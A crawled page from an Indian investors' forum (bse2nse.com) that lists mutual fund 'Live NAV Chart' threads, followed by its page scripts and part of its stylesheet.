href="https://bse2nse.com/mutual-funds/4809-icici-prudential-top-100-live-nav-chart.html#post7277" class="lastpostdate understate" title="Go to last post"><img src="https://bse2nse.com/images/buttons/lastpost-right.png" alt="Go to last post" /></a> </dd> </dl> </div> </li> <li class="threadbit hot" id="thread_4808"> <div class="rating0 nonsticky"> <div class="threadinfo" title="">  <a class="threadstatus" rel="vB::AJAX"  style="height:48px !important;width:70px !important;padding-right:8px;background: none !important;">  <img class="preview" src="http://www.bloomberg.com/apps/chart?h=200&w=280&range=1y&type=gp_line&cfg=BQuoteComp_10.xml&ticks=PRIDISG:IN&img=png" style="width:60px;height:40px;border:1px solid #c8c8c8;background:#fff;padding:2px;display:block;" /> </a>  <div class="inner"> <h2 class="threadtitle"> <a title="" class="title" href="https://bse2nse.com/mutual-funds/4808-icici-prudential-discovery-live-nav-chart.html" id="thread_title_4808">ICICI Prudential Discovery - Live NAV Chart</a> </h3> <div class="threadmeta"> <p class="threaddesc"></p> <div class="author">    </div> </div> </div>  <div class="threaddetails td"> <div class="threaddetailicons"> <img class="sprite-tag" src="/images/gradients/grey-up.png" alt="2012, bse, chart, icici, india, investing, live, live chart, market, mutual funds, nse, returns, scheme, strategy, traders" /> </div> </div> </div>  <ul class="threadstats td alt" title=""> <li>Replies: <a rel="nofollow" href="https://bse2nse.com/misc.php?do=whoposted&amp;t=4808" onclick="who(4808); return false;" class="understate">0</a></li> <li>Views: 5,487</li> <li class="hidden">Rating0 / 5</li> </ul>  <dl class="threadlastpost td"> <dt class="lastpostby hidden">Last Post By</dt> <dd><div class="popupmenu memberaction"> <a rel="nofollow" class="username offline " href="https://bse2nse.com/members/rmani84.html" title="rmani84 is offline"><strong>rmani84</strong></a> </div> </dd> <dd>09-07-2012 <em class="time">03:03 PM</em> <a href="https://bse2nse.com/mutual-funds/4808-icici-prudential-discovery-live-nav-chart.html#post7276" class="lastpostdate understate" title="Go to last post"><img src="https://bse2nse.com/images/buttons/lastpost-right.png" alt="Go to last post" /></a> </dd> </dl> </div> </li> <li class="threadbit hot" id="thread_4807"> <div class="rating5 nonsticky"> <div class="threadinfo" title="">  <a class="threadstatus" rel="vB::AJAX"  style="height:48px !important;width:70px !important;padding-right:8px;background: none !important;">  <img class="preview" src="http://www.bloomberg.com/apps/chart?h=200&w=280&range=1y&type=gp_line&cfg=BQuoteComp_10.xml&ticks=ICPBALG:IN&img=png" style="width:60px;height:40px;border:1px solid #c8c8c8;background:#fff;padding:2px;display:block;" /> </a>  <div class="inner"> <h2 class="threadtitle"> <a title="" class="title" href="https://bse2nse.com/mutual-funds/4807-icici-prudential-balanced-live-nav-chart.html" id="thread_title_4807">ICICI Prudential Balanced - Live NAV Chart</a> </h3> <div class="threadmeta"> <p class="threaddesc"></p> <div class="author">    </div> </div> </div>  <div class="threaddetails td"> <div class="threaddetailicons"> <img class="sprite-tag" src="/images/gradients/grey-up.png" alt="2012, bse, call, capital gains, chart, current, download, icici, index, india, laptop, live, mutual funds, nse, online, other than, scheme, securities, software" /> </div> </div> </div>  <ul class="threadstats td alt" title=""> <li>Replies: <a rel="nofollow" href="https://bse2nse.com/misc.php?do=whoposted&amp;t=4807" onclick="who(4807); return false;" class="understate">0</a></li> <li>Views: 5,741</li> <li class="hidden">Rating5 / 5</li> </ul>  <dl class="threadlastpost td"> <dt class="lastpostby hidden">Last Post By</dt> <dd><div class="popupmenu memberaction"> <a rel="nofollow" class="username offline " href="https://bse2nse.com/members/rmani84.html" title="rmani84 is offline"><strong>rmani84</strong></a> </div> </dd> <dd>09-07-2012 <em class="time">03:02 PM</em> <a href="https://bse2nse.com/mutual-funds/4807-icici-prudential-balanced-live-nav-chart.html#post7275" class="lastpostdate understate" title="Go to last post"><img src="https://bse2nse.com/images/buttons/lastpost-right.png" alt="Go to last post" /></a> </dd> </dl> </div> </li> <li class="threadbit hot" id="thread_4806"> <div class="rating0 nonsticky"> <div class="threadinfo" title="">  <a class="threadstatus" rel="vB::AJAX"  style="height:48px !important;width:70px !important;padding-right:8px;background: none !important;">  <img class="preview" src="http://www.bloomberg.com/apps/chart?h=200&w=280&range=1y&type=gp_line&cfg=BQuoteComp_10.xml&ticks=TEMIEIG:IN&img=png" style="width:60px;height:40px;border:1px solid #c8c8c8;background:#fff;padding:2px;display:block;" /> </a>  <div class="inner"> <h2 class="threadtitle"> <a title="" class="title" href="https://bse2nse.com/mutual-funds/4806-templeton-india-equity-income-live-nav-chart.html" id="thread_title_4806">Templeton India Equity Income - Live NAV Chart</a> </h3> <div class="threadmeta"> <p class="threaddesc"></p> <div class="author">    </div> </div> </div>  <div class="threaddetails td"> <div class="threaddetailicons"> <img class="sprite-tag" src="/images/gradients/grey-up.png" alt="2012, bse, chart, current, index, india, live, mutual funds, nse" /> </div> </div> </div>  <ul class="threadstats td alt" title=""> <li>Replies: <a rel="nofollow" href="https://bse2nse.com/misc.php?do=whoposted&amp;t=4806" onclick="who(4806); return false;" class="understate">0</a></li> <li>Views: 5,557</li> <li class="hidden">Rating0 / 5</li> </ul>  <dl class="threadlastpost td"> <dt class="lastpostby hidden">Last Post By</dt> <dd><div class="popupmenu memberaction"> <a rel="nofollow" class="username offline " href="https://bse2nse.com/members/rmani84.html" title="rmani84 is offline"><strong>rmani84</strong></a> </div> </dd> <dd>09-07-2012 <em class="time">02:54 PM</em> <a href="https://bse2nse.com/mutual-funds/4806-templeton-india-equity-income-live-nav-chart.html#post7274" class="lastpostdate understate" title="Go to last post"><img src="https://bse2nse.com/images/buttons/lastpost-right.png" alt="Go to last post" /></a> </dd> </dl> </div> </li> <!-- google_ad_section_end --> </ol> </div> <hr /> <div class="noinlinemod forumfoot"> </div> <input type="hidden" name="url" value="" /> <input type="hidden" name="s" value="a94ea8ec04697a80f1d06fbca02c66d5" /> <input type="hidden" name="securitytoken" value="guest" /> <input type="hidden" name="forumid" value="17" /> </form> </div> <div id="below_threadlist" class="noinlinemod below_threadlist"> <a href="https://bse2nse.com/newthread.php?do=newthread&amp;f=17" rel="nofollow" class="newcontent_textcontrol" id="newthreadlink_bottom"><span>+</span> Post New Thread</a> <div class="threadpagenav"> <form action="https://bse2nse.com/mutual-funds/index3.html" method="get" class="pagination popupmenu nohovermenu"> <input type="hidden" name="s" value="a94ea8ec04697a80f1d06fbca02c66d5" /><input type="hidden" name="f" value="17" /><input type="hidden" name="order" value="desc" /> <span><a href="javascript://" class="popupctrl">Page 1 of 7</a></span> <span class="selected"><a href="javascript://" title="Results 1 to 10 of 64">1</a></span> <span><a href="https://bse2nse.com/mutual-funds/index2.html" title="Show results 11 to 20 of 64">2</a></span> <span><a href="https://bse2nse.com/mutual-funds/index3.html" title="Show results 21 to 30 of 64">3</a></span> <span class="separator">...</span> <span class="prev_next"><a rel="next" href="https://bse2nse.com/mutual-funds/index2.html" title="Next Page - Results 11 to 20 of 64"><img class="sprite-next-right" src="/images/gradients/grey-up.png" alt="Next" /></a></span> <span class="first_last"><a href="https://bse2nse.com/mutual-funds/index7.html" title="Last Page - Results 61 to 64 of 64">Last<img class="sprite-last-right" src="/images/gradients/grey-up.png" alt="Last" /></a></span> <ul class="popupbody popuphover"> <li class="formsubmit jumptopage"><label>Jump to page: <input type="text" name="page" size="4" /></label> <input type="submit" class="button" value="Go" /></li> </ul> </form> </div> </div> <div class="options_block_container"> <div class="options_block">   </div>  </div> <br></br> <div id="ad_global_above_footer"><div align="center"> <a href="/books-training/3185-book-indian-stock-market-art-stock-investing-free-pdf.html" target="_self"><img src="/images/bse2nse_top.gif" /></a> </div></div> <div id="footer" class="floatcontainer footer"> <form action="https://bse2nse.com/forum.php" method="get" id="footer_select" class="footer_select"> </form> <ul id="footer_links" class="footer_links"> <li><a href="https://bse2nse.com/sendmessage.php" rel="nofollow" accesskey="9">Contact Us</a></li> <li><a rel="nofollow" href="https://bse2nse.com">BSE2NSE.COM - Online Forum for Indian Investors & Traders</a></li> <li><a rel="nofollow" href="https://bse2nse.com/showthread.php?1667-Privacy-Policy">Privacy Statement</a></li> <li><a rel="nofollow" href="https://bse2nse.com/mutual-funds/#top" onclick="document.location.hash='top'; return false;">Top</a></li> </ul> <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.4/jquery.min.js"></script> <script type="text/javascript">
/* Chiplove.9xpro - Thread Thumbnails 2.2 */
var imagePreview = function(){	
	xOffset = 30;
	yOffset = 30;
	jQuery("img.preview").hover(function(e){
		this.t = this.title;
		this.title = "";	
		var c = (this.t != "") ? "<br/>" + this.t : "";
		jQuery("body").append("<p id='preview'><img src='"+ this.src +"' style='width:250px;' alt='Image Preview' />"+ c +"</p>");								 
		jQuery("#preview")
			.css("top",(e.pageY - xOffset) + "px")
			.css("left",(e.pageX + yOffset) + "px")
			.fadeIn("fast");						
    },
	function(){
		this.title = this.t;	
		jQuery("#preview").remove();
    });	
	jQuery("img.preview").mousemove(function(e){
		jQuery("#preview")
			.css("top",(e.pageY - xOffset) + "px")
			.css("left",(e.pageX + yOffset) + "px");
	});			
};
jQuery(function(){
	imagePreview();
	setTimeout("jQuery('.threadinfo').attr('title', '');jQuery('.threadstatus').attr('title','')", 1000);
});
</script> </div> </div>  <b>Disclaimer:</b>
Investment or trading in equity shares has its own risks. This material is for educational information and we are not responsible for any loss incurred based upon it & take no responsibility whatsoever for any financial profits or loss which may arise.


<div class="below_body"> <div id="footer_time" class="shade footer_time">All times are GMT +5.5. The time now is <span class="time">05:16 AM</span>.</div> </td> </tr> </table> <div id="footer_copyright" class="shade footer_copyright"> 
	Powered by <a rel="nofollow" href="https://www.vbulletin.com" id="vbulletinlink">vBulletin&trade;</a> <br />Copyright &copy; 2026 vBulletin Solutions, Inc. All rights reserved.
	
<br /><!-- google_ad_section_start(weight=ignore) -->SEO by vBSEO &copy;2011, Crawlability, Inc.<!-- google_ad_section_end --> </div> <div id="footer_morecopyright" class="shade footer_morecopyright">   </div> </div> <script type="text/javascript" src="https://bse2nse.com/vb/zohochat.js"></script> 
<script type="text/javascript">
//<![CDATA[

var vbseo_jshtml = new Array();
vbseo_jshtml[0] = "<ol> <li class=\"restore\" id=\"navbar_notice_11\"> <font face=\"verdana\" size=\"3\">Open a Zerodha Trading account through us - <a href=\"/brokers-trading-platforms/2250-zerodha-brokerage-rates-charges-one-cheapest-brokerage.html\"><font color=\"blue\"><b>Click Here</b></font></a> for details</font> </li> <li class=\"restore\" id=\"navbar_notice_9\"> <font face=\"verdana\" size=\"3\"> Get your <b>FREE</b> copy of <b>the book</b> on <b>\"</b>Art of Stock Investing - Indian Stock Market<b>\"</b>, <a href=\"/books-training/3185-book-indian-stock-market-art-stock-investing-free-pdf.html\"><font color=\"blue\"><b>Click Here</b></font></a></font> </li> </ol>";

for(var vi=0;vi<vbseo_jshtml.length;vi++)
if(fetch_object("vbseo_vhtml_"+vi))fetch_object("vbseo_vhtml_"+vi).innerHTML = vbseo_jshtml[vi];

//]]>
</script>
</body> </html> 

--- FILE ---
content_type: text/css
request_url: https://bse2nse.com/clientscript/vbulletin_css/style00001l/forumdisplay-rollup.css?d=1741141599
body_size: 26353
content:
@charset "UTF-8";#forums{clear:both}.forumhead{background:#7192a8 url(https://bse2nse.com/images/buttons/newbtn_middle.png) repeat-x ;_background-image:none;padding:0;font:bold 13px Arial,Tahoma,Calibri,Verdana,Geneva,sans-serif;color:#ffffff;clear:both;margin-top:8px;float:left;border:1px solid #5a7f97;width:100%;-moz-border-radius-topright:5px;-moz-border-radius-topleft:5px;-webkit-border-top-right-radius:5px;-webkit-border-top-left-radius:5px}#forums .L1 .forumhead a{font:bold 13px Arial,Tahoma,Calibri,Verdana,Geneva,sans-serif}#forums .L1 .forumhead .forumdescription{display:none}#forums .L1 .L2{display:block;clear:both}#forums a.username{color:#153E7E}#forums a.username:hover{color:#417394}.forumbit_post .forumrow,.forumbit_nopost .forumhead,.forumbit_nopost .forumrow,.forumbit_post .forumhead{-moz-box-shadow:-2px 2px 2px #c8c8c8;-webkit-box-shadow:-2px 2px 2px #c8c8c8}.forumhead + .childforum .L2:first-child .forumrow,.forumhead + .L2 .forumrow{background:rgb(255,255,255) url(https://bse2nse.com/images/gradients/grey-up.png) repeat-x left bottom;_background-image:none;border-top:1px solid rgb(255,255,255)}.forumrow + .childsubforum .forumrow,.forumhead + .childforum .L2:first-child .L2 .forumrow,.forumhead + .childforum .L2 .L2:first-child .forumrow{background:rgb(255,255,255) url(https://bse2nse.com/images/gradients/grey-up.png) repeat-x left bottom;_background-image:none}.forumbit_nopost .forumbit_nopost .forumrow,.forumbit_post .forumrow{background:rgb(255,255,255) url(https://bse2nse.com/images/gradients/grey-up.png) repeat-x left bottom;_background-image:none;display:block;width:100%;float:left;min-height:58px;position:relative;border-bottom:1px solid #c4c4c4;border-left:1px solid #c4c4c4;border-right:1px solid #c4c4c4}.forumbit_nopost .forumbit_nopost .forumrow .forumicon{position:absolute;left:10px;top:5px;width:48px}.forumbit_nopost .forumbit_nopost .forumrow .forumdata{display:inline-block;width:100%}.forumbit_nopost .forumbit_nopost .forumrow .forumdata .datacontainer{margin-left:68px}.forumbit_nopost .forumbit_post .forumrow .forumdata .datacontainer{margin-left:0}.forumbit_nopost .forumhead .forumtitle,.forumbit_nopost .forumhead span,.forumbit_nopost .forumhead .collapse,.forumbit_post .forumhead h2 span{display:block;float:left;clear:right;font:bold 13px Arial,Tahoma,Calibri,Verdana,Geneva,sans-serif;padding:4px 0;color:#ffffff}.forumbit_nopost .forumhead h2,.forumbit_post .forumhead h2{margin-left:3px;margin-right:3px}.forumbit_nopost{clear:left}.forumbit_nopost .forumrowdata{clear:both;display:block;width:100%}.forumbit_nopost .subforumdescription{padding:5px 10px;font-weight:normal;color:#3e3e3e;background:#e9e9e9 none repeat-x }.forumbit_post .foruminfo .forumdata{padding:4px 0;font-size:12px}.forumbit_nopost .forumhead .forumtitle{font-size:13;min-width:76%}.forumbit_nopost .forumhead .forumtitle a{color:#ffffff;margin-left:10px}.forumbit_nopost .forumhead span,.forumbit_post .forumhead span{font-size:12px}.forumbit_nopost .forumhead span.forumlastpost,.forumbit_post .forumhead span.forumlastpost{width:21%}.forumbit_nopost .forumhead a.collapse img{position:absolute;top:-15px;right:-6px;display:block;width:13px;height:13px;overflow:hidden;background:transparent url(https://bse2nse.com/images/buttons/collapse_collapsed_40b.png) no-repeat;float:right;clear:left}.forumbit_nopost:hover .forumhead a.collapsegadget{visibility:visible}.forumbit_nopost .forumbit_nopost .forumrow .forumdata,.forumbit_post .forumrow .forumdata{padding:5px 10px;padding-left:0;font-size:13px}.forumbit_nopost .forumbit_nopost .foruminfo .subforums{margin-left:10px;position:relative;top:-10px}.forumbit_post{float:left;position:relative;width:100%;display:block}.forumbit_post .forumhead span{padding:0}.forumbit_post .forumhead .forumlastpost{top:0;margin-top:0}.forumbit_post .foruminfo,.forumbit_post .forumlastpost,.forumbit_post .forumactionlinks,.forumbit_post .forumstats,.forumbit_post .forumstats_2{padding:5px 0}.forumbit_post .forumhead .forumtitle{width:76%}.forumbit_post .forumhead .forumtitle span{padding:0;padding-left:10px}.forumbit_post .foruminfo{width:57%;min-width:30%;float:left;clear:right;min-height:48px}.forumbit_post .foruminfo .forumicon{position:absolute;left:10px;width:48px}.forumbit_post .foruminfo .forumdata,.forumbit_post .foruminfo .forumtitle,.forumbit_post .foruminfo .viewing{float:left;clear:right;color:#4e4e4e}.forumbit_post .foruminfo .viewing{white-space:nowrap}.forumbit_post .foruminfo .forumdata{padding:0;width:100%;_width:99%}.forumbit_post .foruminfo .forumdata .datacontainer{float:left;width:88%;padding-left:68px}.forumbit_post .foruminfo .forumdata .forumtitle,.forumbit_nopost .forumbit_nopost .forumrow .forumtitle{font-size:13px;margin-right:10px}.forumbit_post .foruminfo .forumdata .forumtitle a,.forumbit_nopost .forumbit_nopost .forumrow .forumtitle a{font-weight:bold}.childsubforum .forumbit_post .foruminfo .forumdata .datacontainer .forumtitle a{padding-left:1.8em;background:url('https://bse2nse.com/images/misc/child_forum.png') top left no-repeat}.forumbit_post .foruminfo .forumdata .viewing{font-style:italic;margin-right:10px;margin-top:3px;font-size:11px}.forumbit_post .forumactionlinks{width:5%;display:block;float:left;clear:right}.forumbit_post .forumactionlinks li{display:inline}.forumbit_post .forumactionlink{display:block;width:18px;height:12px;overflow:hidden;float:right;clear:left;background:transparent none no-repeat;position:relative;margin:3px 10px 0 0}.forumactionlink a{display:block;padding-left:18px}.forumactionlinks .rsslink{background-image:url(https://bse2nse.com/images/misc/rss_40b.png)}.forumactionlinks .subslink{background-image:url(https://bse2nse.com/images/misc/subscribed_40b.png)}.forumactionlinks .unsubslink{background-image:url(https://bse2nse.com/images/misc/unsubscribed_40b.png)}.forumbit_post .forumdescription{display:block;clear:both;padding-right:10px}.forumbit_post .unsubscribe{display:block;right:0;top:2px}.forumbit_post .forumstats,.forumbit_post .forumstats_2{display:block;float:left;clear:right;width:12%;margin-right:2%}.forumbit_post .forumstats li,.forumbit_post .forumstats_2 li{font-size:14pxpx;text-align:right;padding-right:20px;display:block}.forumbit_post .forumlastpost{display:block;float:left;clear:right}.forumbit_post .forumrow .forumlastpost{width:22%;font-size:14px;padding-top:5px}.forumbit_post .forumlastpost .lastpostdate{font-size:13px}.forumbit_post .forumlastpost .lastposttitle a,.forumbit_post .forumlastpost .lastpostby a{}.lastpostlabel{display:none}.moderators,.subforums{display:block;clear:both}.moderators h4,.subforums h4{font-weight:bold;padding-right:5px}.moderators h4,.moderators .commalist,.subforums h4,.subforums .commalist{float:left;clear:right}.forumstats dt{display:inline;margin-right:0}.forumstats dl{color:#3e3e3e;font-size:14px;display:block;text-align:right}.forumstats dd{display:inline-block;padding-left:10px;padding-right:20px}.forumstats dt:after{content:":"}.pagetitle{width:100%}.threadlist{display:block;clear:both;width:100%;margin-top:5px;float:left}.threadlist hr{display:none}.threadlist .threads,.threadlist .stickies{display:block;clear:both}.above_threadlist{display:block;clear:both;width:100%;position:relative;float:left;margin-top:10px;height:32px}.above_threadlist .newcontent_textcontrol{position:absolute;margin-bottom:5px;left:0}.above_threadlist .threadpagenav{float:right;clear:left;position:absolute;right:0;width:50%;bottom:-10px}.above_threadlist .threadpagenav .threadpagestats,.above_threadlist .threadpagenav .pagination{float:right;clear:left;vertical-align:middle;position:relative}.above_threadlist .threadpagenav .threadpagestats{position:relative;font-size:14px;color:#3e3e3e;top:2px;margin-right:10px;border:0}.above_threadlist_controls{clear:both;display:block;width:100%;border:1px solid #cecece;background:#e9e9e9 url(https://bse2nse.com/images/buttons/newbtn_middle.png) repeat-x ;_background-image:none;margin-top:5px;margin-bottom:0;position:relative;-moz-border-radius:0px;-webkit-border-radius:0px;float:left}.above_threadlist_controls div{color:#4e4e4e;-moz-border-radius:0px;-webkit-border-radius:0px;text-align:right;width:100%;clear:both;float:left}.above_threadlist_controls ul{padding:5px 0;float:right;margin-right:10px}.forumsearch.popupmenu .popupbody{min-width:240px;max-width:240px;font:normal 14px Tahoma,Calibri,Verdana,Geneva,sans-serif;left:-100px}.forumdisplaypopups a.popupctrl,.forumdisplaypopups.popupgroup .popupmenu a.popupctrl{font:normal 14px Tahoma,Calibri,Verdana,Geneva,sans-serif;color:#4e4e4e;background:transparent url(https://bse2nse.com/images/misc/black_downward_arrow.png) no-repeat center left;padding:0;padding-right:5px;border:0;padding-left:15px;display:block;_display:inline;float:left;clear:right}.forumdisplaypopups .popupmenu:hover a.popupctrl,.forumdisplaypopups .popupmenu:hover .popupctrl a.popupctrl.active{border:0;color:#4e4e4e}.forumdisplaypopups li{position:relative;_display:block;_float:left;_clear:right}.forumdisplaypopups ul{text-align:left;float:left}.forumdisplaypopups .popupbody{padding:3px}.forumsearch input.button{float:right;top:0}.formsubmit .submitoptions{width:48%;float:left;text-align:left;clear:right}.formsubmit .advancedsearchlink{width:48%;float:left;clear:right}.forumdisplaypopups .popupbody a{color:#3e3e3e}.forumdisplaypopups .popupbody li{width:100%}.forumfoot{display:block;width:100%;clear:both;height:2em;padding-top:1em;position:relative}.below_threadlist{display:block;position:relative;float:left;left:0;margin-bottom:5px;width:100%;clear:both}.noinlinemod.forumfoot{height:0}.below_threadlist .threadpagenav{float:right;margin-top:-10px;width:100%}.below_threadlist .threadpagenav .pagination{float:right;clear:left;position:relative;margin-top:14px;margin-left:10px}.below_threadlist .newcontent_textcontrol{position:absolute;top:0}.navpopupmenu.popupmenu.nohovermenu{float:right;padding:0;clear:left;margin-left:10px;font-size:14px;margin-top:17.995px;margin-bottom:10px}* html .navpopupmenu.popupmenu.nohovermenu a.textcontrol,.navpopupmenu.popupmenu.nohovermenu a.popupctrl{color:#424242;background:#e9e9e9;_background-image:none;border:1px solid #a8a8a8;font:bold 11px Tahoma,Calibri,Verdana,Geneva,sans-serif;padding:3.33333333333px 6.66666666667px}.navpopupmenu.popupmenu.nohovermenu a.textcontrol,.navpopupmenu.popupmenu.nohovermenu a.popupctrl{color:#424242;background:#e9e9e9 url(https://bse2nse.com/images/gradients/generic_button.png) repeat-x top left;_background-image:none;border:1px solid #a8a8a8;font:bold 11px Tahoma,Calibri,Verdana,Geneva,sans-serif;padding:3.33333333333px 6.66666666667px}.navpopupmenu.popupmenu.nohovermenu a.popupctrl{position:relative;top:0}.navpopupmenu.popupmenu.nohovermenu a.popupctrl span.ctrlcontainer{background:transparent url(https://bse2nse.com/images/misc/black_downward_arrow.png) no-repeat center left;padding-left:15px}* html .navpopupmenu.popupmenu.nohovermenu a.textcontrol:hover,.navpopupmenu.popupmenu.nohovermenu a.popupctrl:hover{color:#417394;background:#efefef;_background-image:none}.navpopupmenu.popupmenu.nohovermenu a.textcontrol:hover,.navpopupmenu.popupmenu.nohovermenu a.popupctrl:hover{color:#417394;background:#efefef url(https://bse2nse.com/images/gradients/generic_button.png) repeat-x ;_background-image:none}.announcements{display:block;margin:5px 0}.announcements .announcerow{background:#cedfeb none ;_background-image:none;margin-top:5px;display:block;float:left;clear:both;width:100%;-moz-box-shadow:-2px 2px 2px #c8c8c8;-webkit-box-shadow:-2px 2px 2px #c8c8c8;padding:5px 0}.announcements .announcerow:first-child{margin-top:0}.announcerow .announceinfo,.announcerow .announcement{float:left;clear:right;display:block;background:#cedfeb none ;_background-image:none}.announcerow .announcement{width:80%;text-align:left}.announcerow .announceinfo{width:20%;text-align:right}.announcement dl{font-weight:bold;font-size:15pxpx;display:block}.announcement dl dt,.announcement dl dd,.announceinfo dl dt,.announceinfo dl dd{display:inline}.announcement .username,.announcement .usertitle,.announceinfo dl{font-size:}.announcement .username,.announcement dl{margin-left:10px}.announceinfo .date,.announceinfo dl{margin-right:10px}.announceinfo .date{}.forum_info{margin-bottom:5px;float:right;width:100%;clear:both;position:relative;top:- 10px;color:#3e3e3e;font-size:14px}.forum_info h4{font:bold 13px Tahoma,Calibri,Verdana,Geneva,sans-serif;color:#ffffff;background:#707070 url(https://bse2nse.com/images/buttons/newbtn_middle.png) repeat-x ;_background-image:none;border:1px solid #606060;margin-top:5px;-moz-border-radius-topright:5px;-moz-border-radius-topleft:5px;-webkit-border-top-right-radius:5px;-webkit-border-top-left-radius:5px;-moz-box-shadow:-2px 0 2px #c8c8c8;-webkit-box-shadow:-2px 0 2px #c8c8c8}.forum_info h4.forumoptiontitle{width:100%}.forum_info h4.forumoptiontitle2{width:48.9%}.forum_info a.collapse{position:absolute;top:8.11px}.forum_info .optiontitle{display:block;padding:4px 0;padding-left:10px;-moz-border-radius-topright:5px;-moz-border-radius-topleft:5px;-webkit-border-top-right-radius:5px;-webkit-border-top-left-radius:5px}.facebook_like{width:28%;float:left;clear:right;position:relative;margin-left:1%}.forum_info_block,.forum_info_form{border-bottom:1px solid #c4c4c4;border-left:1px solid #c4c4c4;border-right:1px solid #c4c4c4;background:rgb(255,255,255) url(https://bse2nse.com/images/gradients/gradient-greytowhite.png) repeat-x ;_background-image:none;-moz-box-shadow:-2px 2px 2px #c8c8c8;-webkit-box-shadow:-2px 2px 2px #c8c8c8;width:100%}.forum_info_subblock,.info_subblock{padding:5px 10px}.forum_info_form,.forum_info_form_block{float:left;width:100%;padding:0}.forum_info_form .options_input_wrapper{float:right;display:inline-block}.forum_info_form .options_input_block{float:left;display:inline-block;padding:10px 10px}.forum_info_form .options_input_block .description{display:none}.forum_info_form .options_input_block label{display:block}.forum_info_form .options_input_block .checkradio li{display:inline-block;margin-right:10px}.forum_info_form .options_input_block .button{position:relative;margin-top:15.99px}.forum_info .options_block_container{width:100%;float:left;display:block;position:relative}.forum_info .options_block{width:28%;display:block;float:left;clear:right;position:relative;margin-top:5px;margin-bottom:5px}.forum_info .options_block_container h4{width:100%}.forum_info .options_block2{width:70%;display:block;float:left;clear:right;position:relative;margin-left:1%}dl.icon_legends dt{float:left;clear:right;margin-right:5px}dl.icon_legends dt:after{content:""}dl.icon_legends dd{margin-bottom:5px;display:block}.forum_info_subblock ul li{margin-bottom:2px}.youcandoblock{width:50%;float:left;margin-bottom:10px}.bbcodeblock{float:right;display:block;width:50%;margin-bottom:10px}.rules_link{width:50%;padding-left:50%}.bbcodeblock ul li a,.rules_link a{font-weight:bold}.forumbits{float:left;margin-bottom:10px;width:100%;clear:both}.forumbits .forumhead h2{padding:5px 0;-moz-border-radius-topright:5px;-moz-border-radius-topleft:5px;-webkit-border-top-right-radius:5px;-webkit-border-top-left-radius:5px;display:block;float:left;width:100%;font-weight:bold;clear:both}.forumbits .forumhead h2 span{display:block;float:left;clear:right}.forumbits .forumhead h2 span.forumtitle{width:76%;text-indent:10px}.forumbits .forumhead h2 span.forumlastpost{width:20%}.forumbits ol{float:left;width:100%;clear:both}.forumbits ol.commalist{width:auto;clear:none}.forumbits .forumbit_nopost .forumhead{margin-top:0;background:#7192a8 url(https://bse2nse.com/images/buttons/newbtn_middle.png) repeat-x ;_background-image:none;-moz-border-radius:0;-webkit-border-radius:0;border:1px solid #c4c4c4;border-top:0}.forumbits .forumbit_nopost .forumhead h2{padding:0}.forumbits .forumbit_nopost .forumhead span.forumtitle{text-indent:0}.forumbits .forumbit_nopost .forumhead span.forumlastpost{display:none}.forumbits .forumbit_nopost .forumhead .forumrowdata .subforumdescription{background:transparent;border-top:0}.threadlisthead{font:bold 12px Tahoma,Calibri,Verdana,Geneva,sans-serif;margin:0;width:100%;border:1px solid #5a7f97;background:#7192a8 url(https://bse2nse.com/images/buttons/newbtn_middle.png) repeat-x ;color:#ffffff;float:left;display:block;-moz-border-radius-topright:0px;-moz-border-radius-topleft:0px;-webkit-border-top-right-radius:0px;-webkit-border-top-left-radius:0px;-moz-box-shadow:-2px 2px 2px #c8c8c8;-webkit-box-shadow:-2px 2px 2px #c8c8c8;position:relative}.threadlisthead a,.threadlisthead a:hover{color:#ffffff}.threadlisthead div{margin-left:3px;margin-right:3px;-moz-border-radius-topright:0px;-moz-border-radius-topleft:0px;-webkit-border-top-right-radius:0px;-webkit-border-top-left-radius:0px}.threadlisthead span.threadinfo,.threadlisthead span.threadinfo_withnotification,.threadlisthead span.threadstats,.threadlisthead span.threadreplies,.threadlisthead span.threadviews,.threadlisthead span.threadnotification,.threadlisthead span.threadlastpost{display:block;float:left;clear:right;padding:4px 0}.threadlisthead span.threadinfo{width:62%}.threadlisthead span.threadinfo_withnotification{width:47%}.threadlisthead span.threadinfo .threadtitle{padding-left:10px}.threadlisthead span.threadreplies{width:6%;text-align:center}.threadlisthead span.threadviews{width:6%;text-align:center}.threadlisthead span.threadstats{text-align:center;width:12%}.threadlisthead span.threadnotification{width:10%}.threadlisthead span.threadnotification{text-align:center}.threadlisthead span.threadlastpost{width:23%;text-align:left;padding-left:2%}.threadlisthead a:hover{background:transparent}.threadlisthead .threadimod{position:absolute;right:5px;padding-top:5px}.threadbit{padding:0;width:100%;display:block;clear:both;color:#3e3e3e;float:left;position:relative;-moz-box-shadow:-2px 2px 2px #c8c8c8;-webkit-box-shadow:-2px 2px 2px #c8c8c8}.threadbit .threadtitle{margin-top:5px;font-size:13}.threadbit .threadtitle_unread{font-weight:bold}.threadbit .threaddetails{float:right;clear:left;position:relative;right:0;bottom:20px;margin-right:10px;margin-bottom:-20px}.threadbit .sticky{background:#F2F6F8 url(https://bse2nse.com/images/gradients/grey-up.png) repeat-x left bottom;border:1px solid #c4c4c4;border-top:1px solid rgb(255,255,255);width:100%;float:left;display:block;clear:both;position:relative}.threadbit .nonthread{background:#ffffff url(https://bse2nse.com/images/gradients/grey-up.png) repeat-x left bottom;border:1px solid #c4c4c4;border-top:1px solid rgb(255,255,255);width:100%;float:left;display:block;clear:both;position:relative;padding:0.5em 0 0.5em;text-indent:10px}.threadbit .nonsticky,.threadbit .deleted,.threadbit .discussionrow,.threadbit .ignored{border:1px solid #c4c4c4;border-top:1px solid rgb(255,255,255);width:100%;float:left;display:block;clear:both;position:relative;margin-top:0}.threadbit .nonsticky,.threadbit .discussionrow{background:#ffffff url(https://bse2nse.com/images/gradients/grey-up.png) repeat-x left bottom}.threadbit .deleted,.threadbit .ignored{background:#e5e5e5 url(https://bse2nse.com/images/gradients/gradient-black-down_sm.png) repeat-x }.threadinfo .threaddesc{height:0;overflow:hidden;text-indent:-9999px}.threadbit .threadmeta{font-size:14px}.threadbit .threadstatus{min-height:47px;height:auto !important;height:47px}.threadbit .threadstatus,.threadbit .threadinfo,.threadbit .threadinfo_withnotification,.threadbit .threadstats,.threadbit .threadlastpost,.threadbit .threaddeleted,.threadbit .threadnotification,.threadbit .nothreadstatus,.threadbit .threadthread{float:left;clear:right;display:inline-block}.threadbit .threadinfo{width:62%;min-width:350px}.threadbit .threadinfo_withnotification{width:47%}.threadbit .threadstats{width:12%}.threadbit .threadnotification{width:10%}.threadbit .threadthread{width:10%}.threadbit .threadstats{font-size:14px;text-align:right;padding:6.28px 0}.threadbit .threadstats 